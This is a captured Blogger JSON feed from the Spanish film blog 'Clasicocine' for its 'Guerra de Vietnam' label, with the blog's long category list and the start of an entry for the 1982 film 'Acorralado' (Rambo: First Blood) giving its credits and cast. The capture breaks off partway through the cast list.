_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>--></body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.classicofilm.com/feeds/posts/default/-/Guerra%20de%20Vietnam?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 22466
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033"},"updated":{"$t":"2025-11-05T04:38:53.857+01:00"},"category":[{"term":"Drama"},{"term":"Comedia"},{"term":"Aventuras"},{"term":"Romance"},{"term":"Thriller"},{"term":"Intriga"},{"term":"Crimen"},{"term":"Terror"},{"term":"Película de culto"},{"term":"Acción"},{"term":"Fantástico"},{"term":"Ciencia ficción"},{"term":"Bélico"},{"term":"Western"},{"term":"II Guerra Mundial"},{"term":"Siglo XIX"},{"term":"Cine negro"},{"term":"Comedia romántica"},{"term":"Basado en hechos reales"},{"term":"Drama romántico"},{"term":"Histórico"},{"term":"Musical"},{"term":"Biográfico"},{"term":"Remake"},{"term":"Amistad"},{"term":"Melodrama"},{"term":"1955"},{"term":"Policíaco"},{"term":"1965"},{"term":"Espionaje"},{"term":"1962"},{"term":"1956"},{"term":"Familia"},{"term":"Secuela"},{"term":"1966"},{"term":"Aventuras marinas"},{"term":"1959"},{"term":"1960"},{"term":"España"},{"term":"1957"},{"term":"1964"},{"term":"1987"},{"term":"1958"},{"term":"1967"},{"term":"1970"},{"term":"Mafia"},{"term":"Años 30"},{"term":"1961"},{"term":"1971"},{"term":"Ejército"},{"term":"Neo-noir"},{"term":"Religión"},{"term":"1953"},{"term":"1979"},{"term":"1988"},{"term":"Cine familiar"},{"term":"Monstruos"},{"term":"1980"},{"term":"1985"},{"term":"1954"},{"term":"1963"},{"term":"Drama psicológico"},{"term":"Extraterrestres"},{"term":"Vida rural (Norteamérica)"},{"term":"1951"},{"term":"1968"},{"term":"Comedia negra"},{"term":"Robos \u0026 Atracos"},{"term":"Sobrenatural"},{"term":"1973"},{"term":"1984"},{"term":"Adolescencia"},{"term":"Cine épico"},{"term":"Road Movie"},{"term":"Serie B"},{"term":"1950"},{"term":"1978"},{"term":"Comedia dramática"},{"term":"Años 20"},{"term":"Cine dentro del cine"},{"term":"Drama sureño"},{"term":"1942"},{"term":"Aventura espacial"},{"term":"Nazismo"},{"term":"Siglo XVIII"},{"term":"África"},{"term":"1983"},{"term":"1989"},{"term":"Años 40"},{"term":"Comedia de terror"},{"term":"Deporte"},{"term":"Drama carcelario"},{"term":"Edad Media"},{"term":"Racismo"},{"term":"Sátira"},{"term":"1939"},{"term":"1981"},{"term":"Thriller psicológico"},{"term":"1944"},{"term":"1948"},{"term":"1976"},{"term":"Animales"},{"term":"Cine independiente USA"},{"term":"Drama judicial"},{"term":"1969"},{"term":"Guerra Fría"},{"term":"Música"},{"term":"1941"},{"term":"1972"},{"term":"1986"},{"term":"Años 60"},{"term":"Vampiros"},{"term":"1947"},{"term":"1949"},{"term":"1952"},{"term":"1990"},{"term":"Asesinos en serie"},{"term":"Años 1900 (circa)"},{"term":"Capa y espada"},{"term":"Catástrofes"},{"term":"Venganza"},{"term":"1940"},{"term":"1943"},{"term":"1982"},{"term":"1991"},{"term":"Años 1910-1919"},{"term":"1937"},{"term":"1975"},{"term":"Enfermedad"},{"term":"Parodia"},{"term":"Periodismo"},{"term":"Política"},{"term":"1938"},{"term":"1974"},{"term":"1977"},{"term":"Colonialismo"},{"term":"Fantasmas"},{"term":"I Guerra Mundial"},{"term":"Prostitución"},{"term":"Submarinos"},{"term":"1993"},{"term":"Comedia sofisticada"},{"term":"Drama de época"},{"term":"1945"},{"term":"Cómic"},{"term":"Vida rural"},{"term":"1946"},{"term":"Años 50"},{"term":"Colegios \u0026 Universidad"},{"term":"Piratas"},{"term":"1992"},{"term":"1997"},{"term":"Aviones"},{"term":"Buddy Film"},{"term":"Gran Depresión"},{"term":"Navidad"},{"term":"Teatro"},{"term":"Trenes\/Metros"},{"term":"1935"},{"term":"Antigua Roma"},{"term":"Comedia juvenil"},{"term":"Desapariciones"},{"term":"Distopía"},{"term":"Infancia"},{"term":"Juego"},{"term":"Pobreza"},{"term":"Secuestros"},{"term":"Siglo XVII"},{"term":"1998"},{"term":"Años 70"},{"term":"Boxeo"},{"term":"Casas encantadas"},{"term":"Homosexualidad"},{"term":"Robots"},{"term":"Celos"},{"term":"Medicina"},{"term":"Siglo XVI"},{"term":"Slasher"},{"term":"Steampunk"},{"term":"1934"},{"term":"1995"},{"term":"Bandas\/pandillas callejeras"},{"term":"Biblia"},{"term":"Discapacidad"},{"term":"Guerra de Secesión"},{"term":"Guerra de Vietnam"},{"term":"Hombres lobo"},{"term":"Infantil"},{"term":"1936"},{"term":"1994"},{"term":"1996"},{"term":"Abogados\/as"},{"term":"Antiguo Egipto"},{"term":"Brujería"},{"term":"Drogas"},{"term":"Espada y brujería"},{"term":"Guerras Napoleónicas"},{"term":"Holocausto nuclear"},{"term":"Naturaleza"},{"term":"Neorrealismo"},{"term":"Sherlock Holmes"},{"term":"Vejez"},{"term":"viajes en el tiempo"},{"term":"1932"},{"term":"2005"},{"term":"Alcoholismo"},{"term":"Caza"},{"term":"Cine mudo"},{"term":"Comedia absurda"},{"term":"Enseñanza"},{"term":"Película de episodios"},{"term":"Supervivencia"},{"term":"Baile"},{"term":"Bolsa \u0026 Negocios"},{"term":"Drama social"},{"term":"Esclavitud"},{"term":"Fantasía medieval"},{"term":"Gore"},{"term":"Historias cruzadas"},{"term":"Literatura"},{"term":"Pintura"},{"term":"Propaganda"},{"term":"Siglo XV"},{"term":"Simios"},{"term":"Superhéroes"},{"term":"Trabajo\/empleo"},{"term":"Antigua Grecia"},{"term":"Béisbol"},{"term":"Caballos"},{"term":"Cuentos"},{"term":"Erótico"},{"term":"Free Cinema"},{"term":"Guerra de Corea"},{"term":"James Bond"},{"term":"Secuestros \/ Desapariciones"},{"term":"Surrealismo"},{"term":"Terrorismo"},{"term":"1933"},{"term":"1999"},{"term":"Circo"},{"term":"Cyberpunk"},{"term":"Magia"},{"term":"Pandemias"},{"term":"Siglo XII"},{"term":"1931"},{"term":"Atletismo"},{"term":"Años 80"},{"term":"Ballet"},{"term":"Comedia screwball"},{"term":"DC Comics"},{"term":"Holocausto"},{"term":"Informática"},{"term":"Internet"},{"term":"Nouvelle vague"},{"term":"Posesiones\/Exorcismos"},{"term":"Revolución Rusa"},{"term":"Siglo XIII"},{"term":"Siglo XIV"},{"term":"Spaghetti Western"},{"term":"Submarinismo"},{"term":"Ópera"},{"term":"1927"},{"term":"2000"},{"term":"2002"},{"term":"2003"},{"term":"Abusos sexuales"},{"term":"Artes marciales"},{"term":"Automovilismo"},{"term":"Blaxploitation"},{"term":"Bomberos"},{"term":"Coches"},{"term":"Dinosaurios"},{"term":"Expresionismo alemán"},{"term":"Guerra de Independencia Americana"},{"term":"IRA"},{"term":"Inmigración"},{"term":"Jazz"},{"term":"Marvel Comics"},{"term":"Polar francés"},{"term":"Posguerra española"},{"term":"Póker"},{"term":"Revolución Francesa"},{"term":"Sectas"},{"term":"Serpientes"},{"term":"Siglo XI"},{"term":"Sketches"},{"term":"Televisión"},{"term":"Trenes \/ Metros"},{"term":"Volcanes"},{"term":"Vudú"},{"term":"1925"},{"term":"1930"},{"term":"2001"},{"term":"2004"},{"term":"2007"},{"term":"2010"},{"term":"3-D"},{"term":"Ajedrez"},{"term":"Animación"},{"term":"Arquitectura"},{"term":"Ciclismo"},{"term":"Cine experimental"},{"term":"Cocina"},{"term":"Cocodrilos"},{"term":"Conquista de América"},{"term":"Discapacidad auditiva"},{"term":"Dragones"},{"term":"Esgrima"},{"term":"Exorcismos"},{"term":"Feminismo"},{"term":"Fin del mundo"},{"term":"Fotografía"},{"term":"Futuro postapocalíptico"},{"term":"Fútbol"},{"term":"Guerra Chino-Japonesa (II)"},{"term":"Guerra Civil Española"},{"term":"Halloween"},{"term":"Hípica"},{"term":"Japón feudal"},{"term":"Juegos olímpicos"},{"term":"Matemáticas"},{"term":"Metros"},{"term":"Mitología"},{"term":"Moda"},{"term":"Motos"},{"term":"Pearl Harbor"},{"term":"Perros\/Lobos"},{"term":"Posesiones"},{"term":"Pájaros"},{"term":"Radio"},{"term":"Realismo poético francés"},{"term":"Revolución Mexicana"},{"term":"Siglo VII"},{"term":"Star Trek"},{"term":"Stop Motion"},{"term":"Terremotos"},{"term":"Thriller futurista"},{"term":"Tiburones"},{"term":"Titanic"},{"term":"Trenes"},{"term":"Vejez \/ Madurez"},{"term":"Videojuego"},{"term":"Vikingos"},{"term":"Western futurista"},{"term":"Yakuza \u0026 Triada"},{"term":"Zombis"},{"term":"Zonas frías\/polares"},{"term":". Película de culto"},{"term":"1928"},{"term":"1929"},{"term":"2006"},{"term":"2008"},{"term":"4"},{"term":"Acción | Crimen"},{"term":"Acción."},{"term":"Acción. Drama"},{"term":"Acoso escolar"},{"term":"Adaptaciones de Arthur Conan Doyle"},{"term":"Adopción"},{"term":"Alpinismo"},{"term":"Alpinismo\/Escalada"},{"term":"Amish"},{"term":"Animación para adultos"},{"term":"Antigua Arabia"},{"term":"Atracos"},{"term":"Autismo"},{"term":"Aventuras | Superhéroes"},{"term":"Año nuevo"},{"term":"Años 90"},{"term":"Ballenas"},{"term":"Ballet. Cuentos"},{"term":"Baloncesto"},{"term":"Bandas"},{"term":"Billar"},{"term":"Bodas"},{"term":"Body Horror"},{"term":"Bolos"},{"term":"Bucles temporales"},{"term":"Ciencia ficción | Volcanes"},{"term":"Circo. Años 1900 (circa)"},{"term":"Clero"},{"term":"Coches \/ Automovilismo"},{"term":"Coches\/Automovilismo"},{"term":"Colegios"},{"term":"Comedia negra."},{"term":"Conflicto árabe-israelí"},{"term":"Discapacidad visual"},{"term":"Día de Acción de Gracias"},{"term":"Ejército. Medicina"},{"term":"El Hombre Lobo"},{"term":"Escalada"},{"term":"Escenario único"},{"term":"Esclavitud. Amistad"},{"term":"Esquí"},{"term":"Falso documental"},{"term":"Gatos"},{"term":"Golf"},{"term":"Guerra de la Independencia Española"},{"term":"Harper"},{"term":"Infancia."},{"term":"Insectos"},{"term":"Internet \/ Informática"},{"term":"Intrigak"},{"term":"J-Horror"},{"term":"Krimi"},{"term":"Looney Tunes"},{"term":"Marionetas"},{"term":"Maternidad"},{"term":"Mediometraje"},{"term":"Metraje encontrado"},{"term":"Monstruos. Body Horror"},{"term":"Natación"},{"term":"Nochevieja"},{"term":"Nochevieja \/ Año nuevo"},{"term":"Orcas"},{"term":"Pantera rosa"},{"term":"Película Mondo"},{"term":"Pesca"},{"term":"Precuela"},{"term":"Prehistoria"},{"term":"Realismo mágico"},{"term":"Revolución Cubana"},{"term":"Revolución Sandinista"},{"term":"Robos"},{"term":"Roedores"},{"term":"Romance. Comedia"},{"term":"SIDA"},{"term":"Samuráis"},{"term":"Siglo IX"},{"term":"Siglo VIII"},{"term":"Star Wars"},{"term":"Steampunk. Holocausto nuclear"},{"term":"Surf"},{"term":"Telefilm"},{"term":"Terror | Años 50"},{"term":"Thriller futurista."},{"term":"Toros"},{"term":"Trabajo"},{"term":"Universidad"},{"term":"Vampiros. Road Movie"},{"term":"Vela"},{"term":"buceo"},{"term":"cuatro"},{"term":"empleo"},{"term":"pandillas callejeras"},{"term":"profecía"},{"term":"suspense"}],"title":{"type":"text","$t":"Clasicocine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Guerra+de+Vietnam?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/search\/label\/Guerra%20de%20Vietnam"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-2147811829089022767"},"published":{"$t":"2025-08-28T10:28:00.000+02:00"},"updated":{"$t":"2025-08-28T10:28:46.478+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1982"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra de Vietnam"}],"title":{"type":"text","$t":"Acorralado (1982) Blu-ray (Exclusivo)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigqUxqIg2x4aU72VQxew74nDHUNA1mNIW9VxBKM0snboYfYECsNJXgWZ98oAuLWzJUN3Vu2XjFEYLtfogIoFoXngsDCToFvXTZxobL_XYOPvBnEEF1U8pUjCMw1Z35_IYeM0FUImC6RzM7YdcjJGkHrKlIr40RER7soOPAYpCwF8Ldcp_LhNEazy9mfd_Q\/s1754\/rambo.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigqUxqIg2x4aU72VQxew74nDHUNA1mNIW9VxBKM0snboYfYECsNJXgWZ98oAuLWzJUN3Vu2XjFEYLtfogIoFoXngsDCToFvXTZxobL_XYOPvBnEEF1U8pUjCMw1Z35_IYeM0FUImC6RzM7YdcjJGkHrKlIr40RER7soOPAYpCwF8Ldcp_LhNEazy9mfd_Q\/s320\/rambo.png\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ERambo: First Blood\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1982\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E97 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=501235162\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Ted Kotcheff\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003ETed Kotcheff\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=190989433\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Sylvester Stallone\"\u003ESylvester Stallone\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=651558727\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Michael Kozoll\"\u003EMichael Kozoll\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=224743528\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"William Sackheim\"\u003EWilliam Sackheim\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Novela:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=185218672\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"David Morrell\"\u003EDavid Morrell\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 75000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=190989433\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Sylvester Stallone\"\u003E\u003Cimg alt=\"Sylvester Stallone\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/sylvester_stallone-178297813025195-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESylvester Stallone\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=438499414\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Richard Crenna\"\u003E\u003Cimg alt=\"Richard Crenna\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/richard_crenna-110375580574782-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERichard Crenna\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=871894550\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Brian Dennehy\"\u003E\u003Cimg alt=\"Brian Dennehy\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/brian_dennehy-148951363204954-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EBrian Dennehy\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=634530292\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"David Caruso\"\u003E\u003Cimg alt=\"David Caruso\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/david_caruso-037347740447753-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDavid Caruso\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=776407029\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Jack Starrett\"\u003E\u003Cimg alt=\"Jack Starrett\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/jack_starrett-031440519266608-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJack Starrett\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; 